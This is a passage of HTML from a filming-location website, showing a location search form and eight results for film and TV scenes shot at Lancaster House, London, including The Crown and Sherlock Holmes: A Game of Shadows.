                            <option value="126" >Malawi</option>
                            <option value="127" >Malaysia</option>
                            <option value="128" >Maldives</option>
                            <option value="129" >Mali</option>
                            <option value="130" >Malta</option>
                            <option value="131" >Marshall Islands</option>
                            <option value="132" >Martinique</option>
                            <option value="133" >Mauritania</option>
                            <option value="134" >Mauritius</option>
                            <option value="135" >Mayotte</option>
                            <option value="136" >Mexico</option>
                            <option value="137" >Micronesia</option>
                            <option value="138" >Moldova</option>
                            <option value="139" >Monaco</option>
                            <option value="140" >Mongolia</option>
                            <option value="141" >Montenegro</option>
                            <option value="142" >Montserrat</option>
                            <option value="143" >Morocco</option>
                            <option value="144" >Mozambique</option>
                            <option value="145" >Myanmar</option>
                            <option value="146" >Namibia</option>
                            <option value="147" >Nauru</option>
                            <option value="148" >Nepal</option>
                            <option value="150" >New Caledonia</option>
                            <option value="151" >New Zealand</option>
                            <option value="152" >Nicaragua</option>
                            <option value="153" >Niger</option>
                            <option value="154" >Nigeria</option>
                            <option value="155" >Niue</option>
                            <option value="156" >Norfolk Island</option>
                            <option value="157" >North Korea</option>
                            <option value="158" >Northern Mariana Islands</option>
                            <option value="159" >Norway</option>
                            <option value="160" >Oman</option>
                            <option value="161" >Pakistan</option>
                            <option value="162" >Palau</option>
                            <option value="163" >Palestine</option>
                            <option value="164" >Panama</option>
                            <option value="165" >Papua New Guinea</option>
                            <option value="166" >Paraguay</option>
                            <option value="167" >Peru</option>
                            <option value="168" >Philippines</option>
                            <option value="169" >Pitcairn</option>
                            <option value="170" >Poland</option>
                            <option value="171" >Portugal</option>
                            <option value="172" >Puerto Rico</option>
                            <option value="173" >Qatar</option>
                            <option value="174" >R&#233;union</option>
                            <option value="175" >Romania</option>
                            <option value="176" >Russia</option>
                            <option value="177" >Rwanda</option>
                            <option value="178" >Saint Barth&#233;lemy</option>
                            <option value="179" >Saint Helena, Ascension and Tristan da Cunha</option>
                            <option value="180" >Saint Kitts and Nevis</option>
                            <option value="181" >Saint Lucia</option>
                            <option value="182" >Saint Martin (French)</option>
                            <option value="183" >Saint Pierre and Miquelon</option>
                            <option value="184" >Saint Vincent and the Grenadines</option>
                            <option value="185" >Samoa</option>
                            <option value="186" >Samoa (US)</option>
                            <option value="187" >San Marino</option>
                            <option value="188" >Sao Tome and Principe</option>
                            <option value="189" >Saudi Arabia</option>
                            <option value="190" >Senegal</option>
                            <option value="191" >Serbia</option>
                            <option value="192" >Seychelles</option>
                            <option value="193" >Sierra Leone</option>
                            <option value="194" >Singapore</option>
                            <option value="195" >Sint Maarten (Dutch)</option>
                            <option value="196" >Slovakia</option>
                            <option value="197" >Slovenia</option>
                            <option value="198" >Solomon Islands</option>
                            <option value="199" >Somalia</option>
                            <option value="200" >South Africa</option>
                            <option value="201" >South Georgia and the South Sandwich Islands</option>
                            <option value="202" >South Korea</option>
                            <option value="203" >South Sudan</option>
                            <option value="205" >Sri Lanka</option>
                            <option value="206" >Sudan</option>
                            <option value="207" >Suriname</option>
                            <option value="208" >Swaziland</option>
                            <option value="209" >Sweden</option>
                            <option value="210" >Switzerland</option>
                            <option value="211" >Syria</option>
                            <option value="212" >Taiwan</option>
                            <option value="213" >Tajikistan</option>
                            <option value="214" >Tanzania</option>
                            <option value="215" >Thailand</option>
                            <option value="216" >Timor-Leste</option>
                            <option value="217" >Togo</option>
                            <option value="218" >Tokelau</option>
                            <option value="219" >Tonga</option>
                            <option value="220" >Trinidad and Tobago</option>
                            <option value="221" >Tunisia</option>
                            <option value="222" >Turkey</option>
                            <option value="223" >Turkmenistan</option>
                            <option value="224" >Turks and Caicos Islands</option>
                            <option value="225" >Tuvalu</option>
                            <option value="226" >Uganda</option>
                            <option value="227" >Ukraine</option>
                            <option value="228" >United Arab Emirates</option>
                            <option value="231" >Uruguay</option>
                            <option value="232" >Uzbekistan</option>
                            <option value="233" >Vanuatu</option>
                            <option value="234" >Vatican City State</option>
                            <option value="235" >Venezuela</option>
                            <option value="236" >Vietnam</option>
                            <option value="237" >Virgin Islands (British)</option>
                            <option value="238" >Virgin Islands (US)</option>
                            <option value="239" >Wallis and Futuna</option>
                            <option value="240" >Yemen</option>
                            <option value="241" >Zambia</option>
                            <option value="242" >Zimbabwe</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>City</b>
                    <input type="hidden" id="city_lat" name="city_lat" />
                    <input type="hidden" id="city_lng" name="city_lng" />
                    <input type="text" id="city" name="city" autocomplete="off" />
                    <div id="cityresultsdiv">
                        <ul id="cityresultsspinner"><li><i class="fas fa-spinner fa-spin fa-2x"></i></li></ul>
                        <ul id="cityresults" class="cityresults"></ul>
                    </div>
                <script type="text/x-jsrender" id="citysearchitem">
                    <li onclick="setCity('{{>name}}', '{{>lng}}','{{>lat}}')">
                        <div class="title"><b>{{>name}}</b> {{if adminName1}} - {{>adminName1}}{{/if}} ({{>countryName}})</div>
                    </li>
                </script>
                <script type="text/x-jsrender" id="citysearchnor">
                    <li>
                        <div class="title"><i>no results found</i></div>
                    </li>
                </script>
                </div>
                <div><input type="radio" class="img chk" id="city_0" name="city_filter" value="1"  /> <label for="city_0">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="city_05" name="city_filter" value="3"  /> <label for="city_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="city_25" name="city_filter" value="5"  /> <label for="city_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="city_1" name="city_filter" value="2"  /> <label for="city_1">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="city_10" name="city_filter" value="4"   checked  /> <label for="city_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="city_50" name="city_filter" value="6"  /> <label for="city_50">+ 50 km</label></div>
            </div>
        </div>
        <div class="buttoncol">
            <div class="buttons">
                <button type="submit" id="search"><i class="fas fa-spinner fa-spin" id="searchspin" style="display:none;"></i><span id="searchtext">sceens</span></button>
                <button type="button" id="screset">reset</button>
            </div>
        </div>
        <div class="buttoncolnotfixed" style="height: 80px; display: none;"></div>
    </div>
</form>
</div>
<div class="scresults">


<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>1</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Walt Disney Pictures, Jerry Bruckheimer Films, Saturn Films, Junction Entertainment, Sparkler Entertainment, NT2 Productions">
                    &copy; Walt Disney Pictures, Jerry Bruckheimer Films, Saturn Films, Junction Entertainment, Sparkler Entertainment, NT2 Productions
                </div>
            </div>
        <a href="/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" title="National Treasure: Book of Secrets (2007) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/63279/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Schermafbeelding 2021-03-18 om 21.43.41.png" data-pin-url="https://www.sceen-it.com/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" data-pin-description="National Treasure: Book of Secrets at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/63279/w/400/h/200/crop/true/nos/Schermafbeelding 2021-03-18 om 21.43.41.png" alt="Schermafbeelding 2021-03-18 om 21.43.41.png" data-pin-url="https://www.sceen-it.com/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" data-pin-description="National Treasure: Book of Secrets at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22534/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2087_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" data-pin-description="National Treasure: Book of Secrets at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/22534/w/400/h/200/crop/true/nos/streetview_2087_18.jpg" alt="streetview_2087_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" data-pin-description="National Treasure: Book of Secrets at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House">
        <a href="/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" title="National Treasure: Book of Secrets (2007) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                National Treasure: Book of Secr... <small>(2007)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Benjamin makes a scene at Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/2087/National-Treasure-Book-of-Secrets/Lancaster-House" title="National Treasure: Book of Secrets (2007) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2087">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>2</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Village Roadshow Pictures, Silver Pictures, Wigram Productions, Lin Pictures">
                    &copy; Village Roadshow Pictures, Silver Pictures, Wigram Productions, Lin Pictures
                </div>
            </div>
        <a href="/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" title="Sherlock Holmes: A Game of Shadows (2011) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/605/w/400/h/200/crop/true/webp/true/nos/.webp" alt="58574_05_SherlockHolmesAGameofShadows_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" data-pin-description="Sherlock Holmes: A Game of Shadows at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/605/w/400/h/200/crop/true/nos/58574_05_SherlockHolmesAGameofShadows_LancasterHouse_01.jpg" alt="58574_05_SherlockHolmesAGameofShadows_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" data-pin-description="Sherlock Holmes: A Game of Shadows at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/599/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_50_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" data-pin-description="Sherlock Holmes: A Game of Shadows at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/599/w/400/h/200/crop/true/nos/streetview_50_18.jpg" alt="streetview_50_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" data-pin-description="Sherlock Holmes: A Game of Shadows at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House">
        <a href="/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" title="Sherlock Holmes: A Game of Shadows (2011) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                Sherlock Holmes: A Game of Shad... <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The interior of Hotel du Triomphe.</p></div>
        <div class="link"><a href="/sceen/50/Sherlock-Holmes-A-Game-of-Shadows/Lancaster-House" title="Sherlock Holmes: A Game of Shadows (2011) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="50">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>3</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5416/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_57_TheCrown_LancasterHouse_The Long Gallery_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/5416/w/400/h/200/crop/true/nos/65494_57_TheCrown_LancasterHouse_The Long Gallery_01.jpg" alt="65494_57_TheCrown_LancasterHouse_The Long Gallery_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5410/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_469_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5410/w/400/h/200/crop/true/nos/streetview_469_18.jpg" alt="streetview_469_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" data-pin-description="The Crown at Lancaster House - The Long Gallery - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery">
        <a href="/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery">
            <h2>
                <span class="sctitle">Lancaster House - The Long Gallery</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Eisenhower's state dinner. Unfortunately the diner was canceled and the table had to be dismantled before it was ever used.</p></div>
        <div class="link"><a href="/sceen/469/The-Crown/Lancaster-House-The-Long-Gallery" title="The Crown (2016 - 2023) - Lancaster House - The Long Gallery"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="469">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>4</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Universal Pictures">
                    &copy; Universal Pictures
                </div>
            </div>
        <a href="/sceen/29/King-Ralph/Lancaster-House" title="King Ralph (1991) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/63266/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Schermafbeelding 2021-03-18 om 18.42.44.png" data-pin-url="https://www.sceen-it.com/sceen/29/King-Ralph/Lancaster-House" data-pin-description="King Ralph at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/63266/w/400/h/200/crop/true/nos/Schermafbeelding 2021-03-18 om 18.42.44.png" alt="Schermafbeelding 2021-03-18 om 18.42.44.png" data-pin-url="https://www.sceen-it.com/sceen/29/King-Ralph/Lancaster-House" data-pin-description="King Ralph at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/344/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_29_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/29/King-Ralph/Lancaster-House" data-pin-description="King Ralph at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/344/w/400/h/200/crop/true/nos/streetview_29_18.jpg" alt="streetview_29_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/29/King-Ralph/Lancaster-House" data-pin-description="King Ralph at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/29/King-Ralph/Lancaster-House">
        <a href="/sceen/29/King-Ralph/Lancaster-House" title="King Ralph (1991) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                King Ralph <small>(1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/29/King-Ralph/Lancaster-House" title="King Ralph (1991) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="29">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>5</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/210/The-Crown/Lancaster-House-A-State-Room" title="The Crown (2016 - 2023) - Lancaster House - A State Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2473/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_60_TheCrown_LancasterHouse_A State Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/210/The-Crown/Lancaster-House-A-State-Room" data-pin-description="The Crown at Lancaster House - A State Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/2473/w/400/h/200/crop/true/nos/65494_60_TheCrown_LancasterHouse_A State Room_01.jpg" alt="65494_60_TheCrown_LancasterHouse_A State Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/210/The-Crown/Lancaster-House-A-State-Room" data-pin-description="The Crown at Lancaster House - A State Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2467/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_210_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/210/The-Crown/Lancaster-House-A-State-Room" data-pin-description="The Crown at Lancaster House - A State Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/2467/w/400/h/200/crop/true/nos/streetview_210_18.jpg" alt="streetview_210_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/210/The-Crown/Lancaster-House-A-State-Room" data-pin-description="The Crown at Lancaster House - A State Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/210/The-Crown/Lancaster-House-A-State-Room">
        <a href="/sceen/210/The-Crown/Lancaster-House-A-State-Room" title="The Crown (2016 - 2023) - Lancaster House - A State Room">
            <h2>
                <span class="sctitle">Lancaster House - A State Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The two sisters, the Queen and princess Margaret, practice their royal duties with the sword.</p></div>
        <div class="link"><a href="/sceen/210/The-Crown/Lancaster-House-A-State-Room" title="The Crown (2016 - 2023) - Lancaster House - A State Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="210">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>6</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" title="The Crown (2016 - 2023) - Lancaster House - The Great Hall">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5870/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_79_TheCrown_LancasterHouse_The Great Hall_01.png" data-pin-url="https://www.sceen-it.com/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" data-pin-description="The Crown at Lancaster House - The Great Hall - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/5870/w/400/h/200/crop/true/nos/65494_79_TheCrown_LancasterHouse_The Great Hall_01.png" alt="65494_79_TheCrown_LancasterHouse_The Great Hall_01.png" data-pin-url="https://www.sceen-it.com/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" data-pin-description="The Crown at Lancaster House - The Great Hall - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5864/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_510_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" data-pin-description="The Crown at Lancaster House - The Great Hall - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5864/w/400/h/200/crop/true/nos/streetview_510_18.jpg" alt="streetview_510_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" data-pin-description="The Crown at Lancaster House - The Great Hall - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/510/The-Crown/Lancaster-House-The-Great-Hall">
        <a href="/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" title="The Crown (2016 - 2023) - Lancaster House - The Great Hall">
            <h2>
                <span class="sctitle">Lancaster House - The Great Hall</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p></p></div>
        <div class="link"><a href="/sceen/510/The-Crown/Lancaster-House-The-Great-Hall" title="The Crown (2016 - 2023) - Lancaster House - The Great Hall"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="510">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>7</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/907/The-Crown/Lancaster-House" title="The Crown (2016 - 2023) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10181/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_01_TheCrown_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/907/The-Crown/Lancaster-House" data-pin-description="The Crown at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/10181/w/400/h/200/crop/true/nos/65494_01_TheCrown_LancasterHouse_01.jpg" alt="65494_01_TheCrown_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/907/The-Crown/Lancaster-House" data-pin-description="The Crown at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10175/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_907_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/907/The-Crown/Lancaster-House" data-pin-description="The Crown at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/10175/w/400/h/200/crop/true/nos/streetview_907_18.jpg" alt="streetview_907_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/907/The-Crown/Lancaster-House" data-pin-description="The Crown at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/907/The-Crown/Lancaster-House">
        <a href="/sceen/907/The-Crown/Lancaster-House" title="The Crown (2016 - 2023) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Buckingham Palace interior. For example the scene where the Queen is walking through the palace.</p></div>
        <div class="link"><a href="/sceen/907/The-Crown/Lancaster-House" title="The Crown (2016 - 2023) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="907">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>8</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/1751/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_59_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/1751/w/400/h/200/crop/true/nos/65494_59_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" alt="65494_59_TheCrown_LancasterHouse_The Main Drawing Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/1745/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_147_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/1745/w/400/h/200/crop/true/nos/streetview_147_18.jpg" alt="streetview_147_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" data-pin-description="The Crown at Lancaster House - The Drawing Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room">
        <a href="/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room">
            <h2>
                <span class="sctitle">Lancaster House - The Drawing Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Duke of Windsor is back for the first time back in London after the abdication and meets with the Queen mother, the Queen and princess Margaret.</p></div>
        <div class="link"><a href="/sceen/147/The-Crown/Lancaster-House-The-Drawing-Room" title="The Crown (2016 - 2023) - Lancaster House - The Drawing Room"><span>More details</span> <span>></span></a></div>
